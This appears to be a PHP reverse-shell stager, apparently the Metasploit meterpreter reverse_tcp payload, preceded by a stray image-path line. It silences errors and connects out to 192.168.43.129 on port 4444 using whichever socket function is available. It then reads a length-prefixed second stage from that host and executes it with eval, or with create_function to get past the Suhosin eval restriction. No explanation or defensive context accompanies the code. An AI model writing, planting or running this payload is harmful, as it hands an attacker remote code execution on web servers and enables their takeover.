 "/*<?php /**/ error_reporting(0); $ip = '192.168.43.129'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f))
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS
['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get
('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b);
} die();"